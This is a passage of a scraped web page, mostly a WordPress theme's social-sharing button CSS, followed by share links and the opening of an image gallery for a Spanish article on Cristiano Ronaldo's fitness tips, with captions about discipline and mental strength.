            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fconsejos-fitness-cristiano-ronaldo%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Los+consejos+de+Fitness+de+Cristiano+Ronaldo&url=https%3A%2F%2Fwww.hombremoderno.es%2Fconsejos-fitness-cristiano-ronaldo%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/&amp;media=https://www.hombremoderno.es/wp-content/files/2015/02/cristiano_ronaldo.jpg&description=Los+consejos+de+Fitness+de+Cristiano+Ronaldo" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Los+consejos+de+Fitness+de+Cristiano+Ronaldo %0A%0A https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/02/cristiano_ronaldo.jpg?fit=750%2C400&ssl=1" data-caption=""><img width="696" height="371" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/02/cristiano_ronaldo.jpg?resize=696%2C371&ssl=1" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/02/cristiano_ronaldo.jpg?w=750&ssl=1 750w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/02/cristiano_ronaldo.jpg?resize=600%2C320&ssl=1 600w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/02/cristiano_ronaldo.jpg?resize=696%2C371&ssl=1 696w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/02/cristiano_ronaldo.jpg?resize=300%2C160&ssl=1 300w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="cristiano_ronaldo"/></a></div>
            <!-- content --><p><!--NoAds--><br />
<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view "
	id="ngg-gallery-8daff125324104424db7317b0d96f8fc-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/CR7_3.jpg"
               title="Aprende a entrenar la mente tan bien como el cuerpo. La fuerza mental es tan importante como la fuerza física, pues ésta nos ayudará a alcanzar nuestras metas"
               data-src="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/CR7_3.jpg"
               data-thumbnail="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_CR7_3.jpg"
               data-image-id="2752"
               data-title="Los consejos de Fitness de Cristiano Ronaldo"
               data-description="Aprende a entrenar la mente tan bien como el cuerpo. La fuerza mental es tan importante como la fuerza física, pues ésta nos ayudará a alcanzar nuestras metas"
               data-image-slug="cr7_3"
               class='use_imagebrowser_effect' data-imagebrowser-url='https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/nggallery/image/%STUB%'>
                <picture title="Los consejos de Fitness de Cristiano Ronaldo" style="max-width:100%;">
<source type="image/webp" srcset="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_CR7_3.jpg.webp"/>
<img alt="Los consejos de Fitness de Cristiano Ronaldo" src="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_CR7_3.jpg" width="250" height="250"/>
</picture>

            </a>
        </div>
							</div> 
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/CR7_2.jpg"
               title="Sé disciplinado. Mantenerse motivado y constante con la rutina de ejercicios es la clave"
               data-src="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/CR7_2.jpg"
               data-thumbnail="https://www.hombremoderno.es/wp-content/gallery/cristiano-ronaldo-fitness/thumbs/thumbs_CR7_2.jpg"
               data-image-id="2751"
               data-title="Los consejos de Fitness de Cristiano Ronaldo"
